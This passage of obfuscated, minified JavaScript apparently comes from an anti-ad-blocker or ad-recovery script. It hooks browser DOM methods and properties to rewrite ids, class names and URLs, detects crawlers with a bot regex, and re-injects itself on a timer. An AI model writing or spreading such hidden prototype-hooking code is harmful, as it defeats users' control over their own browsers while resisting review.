D9['A'][XD(0x778)](QZ)[XD(0x15c)][XD(0x2a6)](this,QV,xk({'_window':QZ,'protectUrlContext':QF,'html':Ql,'idFilter':QT=>(0x0,D8['Bo'])(QS,QT),'urlFilter':QT=>(0x0,D8['pI'])(QS,QT),'attributeFilter':QT=>(0x0,D8['yu'])(QS,QT)}));},function(QV,Ql){const Xx=P0;return!(this instanceof QZ[Xx(0xe98)]);}),xm(QZ,P0(0xe41),P0(0xe25),function(QV){const XQ=P0;return D9['A'][XQ(0x778)](QZ)[XQ(0xbce)][XQ(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Ql=>(0x0,D8['Bo'])(QS,Ql),'attributeFilter':Ql=>(0x0,D8['yu'])(QS,Ql)}));}),xY(QZ,P0(0xe41),P0(0x935),{'get':function(QV,Ql){const XM=P0,QT=QV[Ql];if(!QT)return QT;if(XM(0xc32)===Ql)return function(){const Xt=XM,Qr=[];for(var Qc=arguments[Xt(0x2b0)],Qi=new Array(Qc),QJ=0x0;QJ<Qc;QJ++)Qi[QJ]=arguments[QJ];return Qi[Xt(0xa42)](Qh=>{const Xj=Xt;(0x0,D8['Bo'])(QS,Qh)&&(Qh=(0x0,DM['md'])(Qh)),Qr[Xj(0x21a)](Qh);}),QT[Xt(0xcd7)](QV,[...Qr]);};if(XM(0xba6)===Ql)return function(Qr){const XU=XM;return(0x0,D8['Bo'])(QS,Qr)&&(Qr=(0x0,DM['md'])(Qr)),QT[XU(0xcd7)](QV,[Qr]);};if(XM(0x6ea)===Ql)return function(){const XG=XM;for(var Qr=arguments[XG(0x2b0)],Qc=new Array(Qr),Qi=0x0;Qi<Qr;Qi++)Qc[Qi]=arguments[Qi];const QJ=Qc[XG(0x4ef)](Qh=>(0x0,D8['Bo'])(QS,Qh)?(0x0,DM['md'])(Qh):Qh);return QT[XG(0xcd7)](QV,[...QJ]);};if(XM(0x81f)===Ql)return function(Qr,Qc){const XW=XM;return(0x0,D8['Bo'])(QS,Qr)&&(Qr=(0x0,DM['md'])(Qr)),QT[XW(0xcd7)](QV,[Qr,Qc]);};if(XM(0x819)===Ql)return function(Qr,Qc){const Xz=XM;return(0x0,D8['Bo'])(QS,Qr)&&(Qr=(0x0,DM['md'])(Qr)),(0x0,D8['Bo'])(QS,Qc)&&(Qc=(0x0,DM['md'])(Qc)),QT[Xz(0xcd7)](QV,[Qr,Qc]);};if(XM(0x98f)===Ql)return QT[XM(0xcaf)]('\x20')[XM(0x4ef)](Qr=>(0x0,DM['_'])(Qr)?(0x0,DM['ks'])(Qr):Qr)[XM(0x939)]('\x20');if(Ql===QZ[XM(0xa3c)][XM(0xa85)])return function(){const Xn=XM,Qr=QT[Xn(0x2a6)](QV);return new QZ[(Xn(0x90))](Qr,{'get':function(Qc,Qi){const XH=Xn,QJ=Qc[Qi];return QJ?XH(0xaa3)===Qi?function(){const XL=XH,Qh=QJ[XL(0x2a6)](Qc);return Qh?new QZ[(XL(0x90))](Qh,{'get':function(Qs,Qg){const XI=XL,QN=Qs[Qg];return QN?XI(0x98f)===Qg?(0x0,DM['_'])(QN)?(0x0,DM['ks'])(QN):QN:XI(0x869)==typeof QN?QN[XI(0xcb0)](Qs):QN:QN;}}):Qh;}:XH(0x869)==typeof QJ?QJ[XH(0xcb0)](Qc):QJ:QJ;}});};if(XM(0x9f8)==typeof Ql){const Qr=parseInt(Ql);if(!isNaN(Qr))return(0x0,DM['_'])(QT)?(0x0,DM['ks'])(QT):QT;}return XM(0x869)==typeof QT?QT[XM(0xcb0)](QV):QT;},'set':function(QV,Ql,QT){const Xp=P0;return Xp(0x98f)===Ql&&(QT=QT[Xp(0xcaf)]('\x20')[Xp(0x4ef)](Qr=>(0x0,D8['Bo'])(QS,Qr)?(0x0,DM['md'])(Qr):Qr)[Xp(0x939)]('\x20')),QV[Ql]=QT,!0x0;}},function(QV){const Xy=P0;return QV&&Xy(0x9f8)!=typeof QV&&(QV=QV[Xy(0xde3)]()),QV=QV[Xy(0xcaf)]('\x20')[Xy(0x4ef)](Ql=>(0x0,D8['Bo'])(QS,Ql)?(0x0,DM['md'])(Ql):Ql)[Xy(0x939)]('\x20'),D9['A'][Xy(0x778)](QZ)[Xy(0xc4e)][Xy(0x2a6)](this,Xy(0x301),QV),QV;},()=>!0x0),xK(QZ,P0(0xe41),P0(0x6db),{'get':function(){const XC=P0;for(var QV=arguments[XC(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return D9['A'][XC(0x778)](QZ)[XC(0x92a)][XC(0x778)][XC(0x2a6)](this,...Ql)[XC(0xcaf)]('\x20')[XC(0x4ef)](Qr=>(0x0,DM['_'])(Qr)?(0x0,DM['ks'])(Qr):Qr)[XC(0x939)]('\x20');},'set':function(QV){const Xa=P0,Ql=QV[Xa(0xcaf)]('\x20')[Xa(0x4ef)](Qi=>(0x0,D8['Bo'])(QS,Qi)?(0x0,DM['md'])(Qi):Qi)[Xa(0x939)]('\x20');for(var QT=arguments[Xa(0x2b0)],Qr=new Array(QT>0x1?QT-0x1:0x0),Qc=0x1;Qc<QT;Qc++)Qr[Qc-0x1]=arguments[Qc];return D9['A'][Xa(0x778)](QZ)[Xa(0x92a)][Xa(0xefe)][Xa(0x2a6)](this,Ql,...Qr);}}),xm(QZ,P0(0x65d),P0(0x21f),function(QV){const XO=P0;return D9['A'][XO(0x778)](QZ)[XO(0xd39)][XO(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0x7c2),P0(0x21f),function(QV){const Xk=P0;return Xk(0x9f8)!=typeof QV&&(QV=QZ[Xk(0x588)](QV)),D9['A'][Xk(0x778)](QZ)[Xk(0xe27)][Xk(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0x65d),P0(0xc47),function(QV){const Xo=P0;return D9['A'][Xo(0x778)](QZ)[Xo(0xbc2)][Xo(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0x65d),P0(0x337),function(QV){const XA=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr),'tagNameFilter':Qr=>(0x0,D8['ts'])(QS,Qr)}),QT=D9['A'][XA(0x778)](QZ)[XA(0xa5a)][XA(0x2a6)](this,Ql);return QV[XA(0xaef)](XA(0xc5f))&&QV!==Ql&&null===QT?D9['A'][XA(0x778)](QZ)[XA(0xa5a)][XA(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0x65d),P0(0xf1f),function(QV){const XB=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr),'tagNameFilter':Qr=>(0x0,D8['ts'])(QS,Qr)}),QT=D9['A'][XB(0x778)](QZ)[XB(0x4d8)][XB(0x2a6)](this,Ql);return QV[XB(0xaef)](XB(0xc5f))&&QV!==Ql&&0x0===QT[XB(0x2b0)]?D9['A'][XB(0x778)](QZ)[XB(0x4d8)][XB(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0x65d),P0(0x8a5),function(QV){const Xq=P0;return(0x0,D8['ts'])(QS,QV)&&(QV=Xq(0xe75)+(0x0,DM['md'])(QV)),D9['A'][Xq(0x778)](QZ)[Xq(0xd59)][Xq(0x2a6)](this,QV);}),xm(QZ,P0(0x65d),P0(0xf0f),function(QV){const XP=P0;return(0x0,D8['ts'])(QS,QV)&&(QV=XP(0xe75)+(0x0,DM['md'])(QV)),D9['A'][XP(0x778)](QZ)[XP(0x7ba)][XP(0x2a6)](this,QV);}),xK(QZ,P0(0x16e),P0(0xbed),{'get':function(){const XX=P0;for(var QV=arguments[XX(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][XX(0x778)](QZ)[XX(0x176)][XX(0x778)][XX(0xcd7)](this,Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[XX(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const Xv=P0,Ql=D9['A'][Xv(0x778)](QZ)[Xv(0x2c4)][Xv(0x2a6)](this,Xv(0x2d5));(0x0,D8['pI'])(QS,QV)&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':Xv(0xe71)===Ql?D0['MN'][Xv(0xbf5)]:D0['MN'][Xv(0x175)],'baseUrl':D9['A'][Xv(0x778)](QZ)[Xv(0x6cf)][Xv(0x778)][Xv(0xcd7)](QZ[Xv(0x7c2)]),'endpoint':D1['A'][Xv(0xe26)]}));for(var QT=arguments[Xv(0x2b0)],Qr=new Array(QT>0x1?QT-0x1:0x0),Qc=0x1;Qc<QT;Qc++)Qr[Qc-0x1]=arguments[Qc];return D9['A'][Xv(0x778)](QZ)[Xv(0x176)][Xv(0xefe)][Xv(0x2a6)](this,QV,...Qr);}}),xK(QZ,P0(0x16e),P0(0x2d5),{'get':function(){const XR=P0;for(var QV=arguments[XR(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][XR(0x778)](QZ)[XR(0x8a4)][XR(0x778)][XR(0xcd7)](this,Ql);return(0x0,DM['_'])(Qr)&&(Qr=(0x0,DM['ks'])(Qr)),Qr;},'set':function(QV){const Xf=P0;[Xf(0xe71),Xf(0x146),Xf(0x762),Xf(0xf28)][Xf(0xaef)](QV)||QV&&(0x0,D8['Bo'])(QS,QV)&&(QV=(0x0,DM['md'])(QV));for(var Ql=arguments[Xf(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][Xf(0x778)](QZ)[Xf(0x8a4)][Xf(0xefe)][Xf(0x2a6)](this,QV,...QT);}}),xK(QZ,P0(0xe30),P0(0x8ec),{'get':function(){const Xw=P0,QV=D9['A'][Xw(0x778)](QZ)[Xw(0x2c4)][Xw(0x2a6)](this,Xw(0x6d0));for(var Ql=arguments[Xw(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];const Qc=D9['A'][Xw(0x778)](QZ)[Xw(0x320)][Xw(0x778)][Xw(0x2a6)](this,...QT);if(xl(QZ,Qc,QV)){if(xb(Qc),QY[Xw(0x2a6)](this))xd(QF,Qc);else{if(Q3(QF,Qc,QS),!Qc[Xw(0x9ff)]){const Qi=xN(Qc,QF,QS);Qi();const QJ=setInterval(()=>{const Xb=Xw,Qh=D9['A'][Xb(0x778)](QZ)[Xb(0x2c4)][Xb(0x2a6)](this,Xb(0x6d0));xl(QZ,Qc,Qh)?Qi():clearInterval(QJ);},0x3e8);Qc[Xw(0x9ff)]=Qi;}}}return D9['A'][Xw(0x778)](QZ)[Xw(0x728)][Xw(0x778)][Xw(0x2a6)](this,...QT);}}),xK(QZ,P0(0xe30),P0(0x832),{'get':function(){const Xd=P0;for(var QV=arguments[Xd(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][Xd(0x778)](QZ)[Xd(0x320)][Xd(0x778)][Xd(0x2a6)](this,...Ql);if(!Qr)return Qr;const Qc=D9['A'][Xd(0x778)](QZ)[Xd(0x2c4)][Xd(0x2a6)](this,Xd(0x6d0));if(xl(QZ,Qr,Qc)){if(xb(Qr),QY[Xd(0x2a6)](this))xd(QF,Qr);else{if(Q3(QF,Qr,QS),!Qr[Xd(0x9ff)]){const Qi=xN(Qr,QF,QS);Qi();const QJ=setInterval(()=>{const XE=Xd,Qh=D9['A'][XE(0x778)](QZ)[XE(0x2c4)][XE(0x2a6)](this,XE(0x6d0));xl(QZ,Qr,Qh)?Qi():clearInterval(QJ);},0x3e8);Qr[Xd(0x9ff)]=Qi;}}}if(Qc&&(0x0,D0['EW'])(Qc)){const Qh=new URL((0x0,D0['sH'])(Qc)[Xd(0x75f)]);if((Xd(0x981)===Qh[Xd(0x80d)]||Xd(0x91c)===Qh[Xd(0x80d)])&&Qh[Xd(0x9b8)][Xd(0xaef)](Xd(0x9e5))||Xd(0x391)===Qh[Xd(0x80d)]&&Qh[Xd(0x9b8)][Xd(0xaef)](Xd(0x30d))||Xd(0x1a6)===Qh[Xd(0x80d)]&&'/'===Qh[Xd(0x9b8)])return xX[Xd(0x778)](QZ,Qr);}return Qr;}}),xK(QZ,P0(0xa03),P0(0xdfa),{'get':function(){const Xu=P0;for(var QV=arguments[Xu(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][Xu(0x778)](QZ)[Xu(0xabc)][Xu(0x778)][Xu(0x2a6)](this,...Ql),Qc=D9['A'][Xu(0x778)](QZ)[Xu(0x3fd)][Xu(0x778)][Xu(0x2a6)](this);if(Xu(0x9f8)==typeof Qc&&Qc[Xu(0xaef)](Xu(0x1de)))try{const Qi=JSON[Xu(0xea5)](Qc);if(Xu(0xef1)===Qi[Xu(0xc7d)]&&Xu(0x944)===Qi[Xu(0x13d)])return Qr;}catch(QJ){}return Xu(0x5e8)==typeof Qc&&Qc[Xu(0x47f)]||D1['A'][Xu(0xe26)]!==D9['A'][Xu(0x778)](QZ)[Xu(0x67e)][Xu(0x778)][Xu(0x2a6)](this)||(Qh=>!(Xu(0x9f8)!=typeof Qh||!Qh[Xu(0xc3c)](Xu(0x789))))(Qc)?Qr:xX[Xu(0x778)](QZ,Qr);}}),xK(QZ,P0(0xe30),P0(0xac4),{'get':function(){const XF=P0;for(var QV=arguments[XF(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return D9['A'][XF(0x778)](QZ)[XF(0xb66)][XF(0x778)][XF(0x2a6)](this,...Ql);},'set':function(QV){const XZ=P0;if(!QV)return D9['A'][XZ(0x778)](QZ)[XZ(0xb66)][XZ(0xefe)][XZ(0x2a6)](this,QV);QV=QV[XZ(0xde3)]();const Ql=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][XZ(0xe26)]+XZ(0x383),'kind':D0['MN'][XZ(0xdce)],'baseUrl':D9['A'][XZ(0x778)](QZ)[XZ(0x6cf)][XZ(0x778)][XZ(0xcd7)](QZ[XZ(0x7c2)]),'endpoint':D1['A'][XZ(0xe26)]});return QV=QV[XZ(0xaef)](Ql)?xk({'_window':QZ,'protectUrlContext':QF,'html':QV}):XZ(0x2ee)[XZ(0xa10)](xH,XZ(0x14e))[XZ(0xa10)](Ql,XZ(0x489))[XZ(0xa10)]((0x0,xL['x'])()['id'],XZ(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':QV}),D9['A'][XZ(0x778)](QZ)[XZ(0xb66)][XZ(0xefe)][XZ(0x2a6)](this,QV);}},QY),xK(QZ,P0(0xd1e),P0(0xa26),{'get':function(){const XS=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XS(0x40b)])||void 0x0===Ql?void 0x0:Ql[XS(0xa26)])&&void 0x0!==QV?QV:D9['A'][XS(0x778)](QZ)[XS(0x38e)][XS(0x778)][XS(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0x16b),{'get':function(){const Xm=P0;var QV,Ql;return null!==(QV=null===(Ql=this[Xm(0x40b)])||void 0x0===Ql?void 0x0:Ql[Xm(0x16b)])&&void 0x0!==QV?QV:D9['A'][Xm(0x778)](QZ)[Xm(0xea)][Xm(0x778)][Xm(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0x284),{'get':function(){const XK=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XK(0x40b)])||void 0x0===Ql?void 0x0:Ql[XK(0x284)])&&void 0x0!==QV?QV:D9['A'][XK(0x778)](QZ)[XK(0x170)][XK(0x778)][XK(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0xb7f),{'get':function(){const XY=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XY(0x40b)])||void 0x0===Ql?void 0x0:Ql[XY(0xb7f)])&&void 0x0!==QV?QV:D9['A'][XY(0x778)](QZ)[XY(0xa69)][XY(0x778)][XY(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0x473),{'get':function(){const XV=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XV(0x40b)])||void 0x0===Ql?void 0x0:Ql[XV(0x473)])&&void 0x0!==QV?QV:D9['A'][XV(0x778)](QZ)[XV(0xd41)][XV(0x778)][XV(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0xc1c),{'get':function(){const Xl=P0;var QV,Ql;return null!==(QV=null===(Ql=this[Xl(0x40b)])||void 0x0===Ql?void 0x0:Ql[Xl(0xc1c)])&&void 0x0!==QV?QV:D9['A'][Xl(0x778)](QZ)[Xl(0x501)][Xl(0x778)][Xl(0x2a6)](this);}}),xm(QZ,P0(0xc57),P0(0xdca),function(QV){const XT=P0;if(this instanceof QZ[XT(0xe41)]&&XT(0xe97)===this[XT(0xd21)][XT(0x36a)]()&&QV instanceof QZ[XT(0x513)]){const Ql=D9['A'][XT(0x778)](QZ)[XT(0x899)][XT(0x778)][XT(0x2a6)](QV);if((0x0,D8['xP'])(QS,Ql))try{D9['A'][XT(0x778)](QZ)[XT(0x899)][XT(0xefe)][XT(0x2a6)](QV,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Ql,'idFilter':QT=>(0x0,D8['Bo'])(QS,QT),'urlFilter':QT=>(0x0,D8['pI'])(QS,QT),'attributeFilter':QT=>(0x0,D8['yu'])(QS,QT)}));}catch(QT){}}return D9['A'][XT(0x778)](QZ)[XT(0xcd5)][XT(0x2a6)](this,QV);}),xm(QZ,P0(0xc9e),P0(0xe33),function(QV){const Xr=P0;for(var Ql=arguments[Xr(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];if(this instanceof QZ[Xr(0xc9e)]&&QV instanceof QZ[Xr(0xd15)]){const Qc=Array[Xr(0x531)](QV[Xr(0xcb2)])[Xr(0x4ef)](Qi=>Qi instanceof QZ[Xr(0x513)]?D9['A'][Xr(0x778)](QZ)[Xr(0x899)][Xr(0x778)][Xr(0x2a6)](Qi):'');return D9['A'][Xr(0x778)](QZ)[Xr(0x899)][Xr(0xefe)][Xr(0x2a6)](QV,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Qc[Xr(0x939)](''),'idFilter':Qi=>(0x0,D8['Bo'])(QS,Qi),'urlFilter':Qi=>(0x0,D8['pI'])(QS,Qi),'attributeFilter':Qi=>(0x0,D8['yu'])(QS,Qi)})),D9['A'][Xr(0x778)](QZ)[Xr(0xbe)][Xr(0x2a6)](this,QV,...QT);}return D9['A'][Xr(0x778)](QZ)[Xr(0xbe)][Xr(0x2a6)](this,QV,...QT);}),Object[P0(0x9ad)](QZ)[P0(0xa42)](QV=>{const Xc=P0;try{if(!QV[Xc(0xc3c)](Xc(0x6dc))||!QV[Xc(0x43e)](Xc(0xe41)))return;const Ql=[Xc(0xad1),Xc(0xa77)];for(const QT of Ql){const Qr=QZ[Xc(0x2e5)][Xc(0x793)](QZ[QV][Xc(0x67c)],QT);Qr&&QZ[Xc(0x2e5)][Xc(0x16c)](QZ[QV][Xc(0x67c)],QT,{'get':function(){const Xi=Xc;for(var Qc=arguments[Xi(0x2b0)],Qi=new Array(Qc),QJ=0x0;QJ<Qc;QJ++)Qi[QJ]=arguments[QJ];if(!(0x0,D8['sU'])(QS,this))return Qr[Xi(0x778)][Xi(0x2a6)](this,...Qi);let Qh=Qr[Xi(0x778)][Xi(0x2a6)](this,...Qi);return Xi(0x9f8)==typeof Qh&&Qh[Xi(0xc3c)](Xi(0x26d))&&(Qh=Qh[Xi(0x22c)](0x3)),Qh;},'set':function(Qc){const Xe=Xc;for(var Qi=arguments[Xe(0x2b0)],QJ=new Array(Qi>0x1?Qi-0x1:0x0),Qh=0x1;Qh<Qi;Qh++)QJ[Qh-0x1]=arguments[Qh];return(0x0,D8['sU'])(QS,this)?(Xe(0x9f8)!=typeof Qc&&Xe(0x23f)!=typeof Qc||(Qc=Xe(0x26d)+Qc),Qr[Xe(0x778)][Xe(0x2a6)](this)===Qc?Qc:Qr[Xe(0xefe)][Xe(0x2a6)](this,Qc,...QJ)):Qr[Xe(0xefe)][Xe(0x2a6)](this,Qc,...QJ);}});}}catch(Qc){}});}const Q4=QF=>{try{QF();}catch(QZ){}};function Q5(QF){const XJ=OQ;var QZ;if(D4['A'][XJ(0xdf1)](XJ(0xb17)),null!==(QZ=window[XJ(0xb95)])&&void 0x0!==QZ&&QZ[XJ(0x1ef)])return;const QS=window[XJ(0xb95)]||[];window[XJ(0xb95)]={'push':QY=>Q4(QY),'__replaced':!0x0};for(const QY of[...QS][XJ(0x3cc)]())Q4(QY);const Qm=QV=>{const Xh=XJ;Xh(0x92c)===QV[Xh(0x4a6)]?QV[Xh(0x3c7)](...QV[Xh(0x2ae)]):Xh(0xabb)===QV[Xh(0x4a6)]?QV[Xh(0x3c7)]():Xh(0xa50)===QV[Xh(0x4a6)]&&QV[Xh(0x159)]();},QK=window[XJ(0x4ec)]||[];window[XJ(0x4ec)]={'push':QV=>setTimeout(()=>Qm(QV),0x0)};for(const QV of QK)Q4(()=>Qm(QV));}function Q6(QF){const Xs=OQ;return Xs(0x834)===function(QZ){const Xg=Xs;try{return new URL(QZ)[Xg(0x9f9)][Xg(0x778)](Xg(0x377))||'';}catch(QS){return'';}}(QF);}var Q7=Q(0x1fbd);const Q8=class{static[OQ(0x567)](){const XN=OQ;var QF,QZ;let QS=arguments[XN(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:XN(0xbb3),Qm=!(arguments[XN(0x2b0)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const QK=Date[XN(0xc7)](),QY=QK-QK%0x5265c00,QV=QY-0x5265c00,Ql=QY+0x5265c00,QT=XN(0x5ad)+(0x0,Q0['t'])(QS+'_'+QY),Qr=XN(0x5ad)+(0x0,Q0['t'])(QS+'_'+QV),Qc=XN(0x5ad)+(0x0,Q0['t'])(QS+'_'+Ql);return QT===Qr||QT===Qc||Qr===Qc||!(null!==(QF=null!==(QZ=window[QT])&&void 0x0!==QZ?QZ:window[Qr])&&void 0x0!==QF?QF:window[Qc])&&(Qm&&(window[QT]=!0x0,window[Qr]=!0x0,window[Qc]=!0x0),!0x0);}};var Q9,QD=Q(0xbb5),Qx=/bot|crawl|http|lighthouse|scan|search|spider/i,QQ=function(QF,QZ){const v0=OQ;return QQ=Object[v0(0x7c1)]||{'__proto__':[]}instanceof Array&&function(QS,Qm){const v1=v0;QS[v1(0x9bf)]=Qm;}||function(QS,Qm){const v2=v0;for(var QK in Qm)Object[v2(0x67c)][v2(0x54d)][v2(0x2a6)](Qm,QK)&&(QS[QK]=Qm[QK]);},QQ(QF,QZ);};function QM(QF,QZ,QS,Qm){return new(QS||(QS=Promise))(function(QK,QY){const v6=a2x;function QV(Qr){const v3=a2x;try{QT(Qm[v3(0xaa3)](Qr));}catch(Qc){QY(Qc);}}function Ql(Qr){const v4=a2x;try{QT(Qm[v4(0x4cf)](Qr));}catch(Qc){QY(Qc);}}function QT(Qr){const v5=a2x;var Qc;Qr[v5(0xc12)]?QK(Qr[v5(0x98f)]):(Qc=Qr[v5(0x98f)],Qc instanceof QS?Qc:new QS(function(Qi){Qi(Qc);}))[v5(0x165)](QV,Ql);}QT((Qm=Qm[v6(0xcd7)](QF,QZ||[]))[v6(0xaa3)]());});}function Qj(QF,QZ){const v7=OQ;var QS,Qm,QK,QY,QV={'label':0x0,'sent':function(){if(0x1&QK[0x0])throw QK[0x1];return QK[0x1];},'trys':[],'ops':[]};return QY={'next':Ql(0x0),'throw':Ql(0x1),'return':Ql(0x2)},v7(0x869)==typeof Symbol&&(QY[Symbol[v7(0xa85)]]=function(){return this;}),QY;function Ql(QT){return function(Qr){return function(Qc){const v8=a2x;if(QS)throw new TypeError(v8(0x882));for(;QY&&(QY=0x0,Qc[0x0]&&(QV=0x0)),QV;)try{if(QS=0x1,Qm&&(QK=0x2&Qc[0x0]?Qm[v8(0x1f7)]:Qc[0x0]?Qm[v8(0x4cf)]||((QK=Qm[v8(0x1f7)])&&QK[v8(0x2a6)](Qm),0x0):Qm[v8(0xaa3)])&&!(QK=QK[v8(0x2a6)](Qm,Qc[0x1]))[v8(0xc12)])return QK;switch(Qm=0x0,QK&&(Qc=[0x2&Qc[0x0],QK[v8(0x98f)]]),Qc[0x0]){case 0x0:case 0x1:QK=Qc;break;case 0x4:return QV[v8(0x52f)]++,{'value':Qc[0x1],'done':!0x1};case 0x5:QV[v8(0x52f)]++,Qm=Qc[0x1],Qc=[0x0];continue;case 0x7:Qc=QV[v8(0x92f)][v8(0xc5d)](),QV[v8(0x718)][v8(0xc5d)]();continue;default:if(!((QK=(QK=QV[v8(0x718)])[v8(0x2b0)]>0x0&&QK[QK[v8(0x2b0)]-0x1])||0x6!==Qc[0x0]&&0x2!==Qc[0x0])){QV=0x0;continue;}if(0x3===Qc[0x0]&&(!QK||Qc[0x1]>QK[0x0]&&Qc[0x1]<QK[0x3])){QV[v8(0x52f)]=Qc[0x1];break;}if(0x6===Qc[0x0]&&QV[v8(0x52f)]<QK[0x1]){QV[v8(0x52f)]=QK[0x1],QK=Qc;break;}if(QK&&QV[v8(0x52f)]<QK[0x2]){QV[v8(0x52f)]=QK[0x2],QV[v8(0x92f)][v8(0x21a)](Qc);break;}QK[0x2]&&QV[v8(0x92f)][v8(0xc5d)](),QV[v8(0x718)][v8(0xc5d)]();continue;}Qc=QZ[v8(0x2a6)](QF,QV);}catch(Qi){Qc=[0x6,Qi],Qm=0x0;}finally{QS=QK=0x0;}if(0x5&Qc[0x0])throw Qc[0x1];return{'value':Qc[0x0]?Qc[0x1]:void 0x0,'done':!0x0};}([QT,Qr]);};}}function QU(QF,QZ,QS){const v9=OQ;if(QS||0x2===arguments[v9(0x2b0)]){for(var Qm,QK=0x0,QY=QZ[v9(0x2b0)];QK<QY;QK++)!Qm&&QK in QZ||(Qm||(Qm=Array[v9(0x67c)][v9(0x22c)][v9(0x2a6)](QZ,0x0,QK)),Qm[QK]=QZ[QK]);}return QF[v9(0xa10)](Qm||Array[v9(0x67c)][v9(0x22c)][v9(0x2a6)](QZ));}Object[OQ(0x742)],Object[OQ(0x742)],OQ(0x869)==typeof SuppressedError&&SuppressedError;var QG=OQ(0x348),QW=OQ(0xc0b),Qz=OQ(0xed1),Qn=OQ(0x36d),QH=OQ(0xd68),QL=OQ(0xb8b),QI=function(QF){function QZ(QS,Qm){const vD=a2x;var QK=QF[vD(0x2a6)](this,Qm)||this;return QK[vD(0xcde)]=QS,QK[vD(0xc80)]=vD(0x34c),Object[vD(0x7c1)](QK,QZ[vD(0x67c)]),QK;}return function(QS,Qm){const vx=a2x;if(vx(0x869)!=typeof Qm&&null!==Qm)throw new TypeError(vx(0xf03)+String(Qm)+vx(0xb9b));function QK(){const vQ=vx;this[vQ(0x874)]=QS;}QQ(QS,Qm),QS[vx(0x67c)]=null===Qm?Object[vx(0x742)](Qm):(QK[vx(0x67c)]=Qm[vx(0x67c)],new QK());}(QZ,QF),QZ;}(Error);function Qp(QF){return QM(this,void 0x0,void 0x0,function(){var QZ,QS,Qm=this;return Qj(this,function(QK){const vM=a2x;switch(QK[vM(0x52f)]){case 0x0:return QZ={},QS=Object[vM(0xc65)](QF),[0x4,Promise[vM(0xa31)](QS[vM(0x4ef)](function(QY){return QM(Qm,void 0x0,void 0x0,function(){var QV,Ql,QT,Qr,Qc;return Qj(this,function(Qi){const vt=a2x;switch(Qi[vt(0x52f)]){case 0x0:QV=QF[QY],Qi[vt(0x52f)]=0x1;case 0x1:return Qi[vt(0x718)][vt(0x21a)]([0x1,0x3,,0x4]),Ql=QZ,QT=QY,Qc={},[0x4,QV()];case 0x2:return Ql[QT]=(Qc[vt(0x98f)]=Qi[vt(0x48c)](),Qc[vt(0xcde)]=0x0,Qc),[0x3,0x4];case 0x3:return Qr=Qi[vt(0x48c)](),QZ[QY]=Qr instanceof QI?{'state':Qr[vt(0xcde)],'error':''[vt(0xa10)](Qr[vt(0xc80)],':\x20')[vt(0xa10)](Qr[vt(0x4d6)])}:{'state':-0x3,'error':Qr instanceof Error?''[vt(0xa10)](Qr[vt(0xc80)],':\x20')[vt(0xa10)](Qr[vt(0x4d6)]):String(Qr)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return QK[vM(0x48c)](),[0x2,QZ];}});});}function Qy(QF,QZ){const vj=OQ;return-0x1!==QF[vj(0xe1f)](QZ);}function QC(QF,QZ){const vU=OQ;return-0x1!==QF[vU(0xe1f)](QZ);}function Qa(QF){const vG=OQ;return Object[vG(0x9ad)](QF);}function QO(QF){const vW=OQ;for(var QZ=[],QS=0x1;QS<arguments[vW(0x2b0)];QS++)QZ[QS-0x1]=arguments[QS];for(var Qm=function(Ql){const vz=vW;if(vz(0x9f8)==typeof Ql){if(Qy(QF,Ql))return{'value':!0x0};}else{if(null!=function(QT,Qr){const vn=vz;if(vn(0x8d0)in QT)return QT[vn(0x8d0)](Qr);for(var 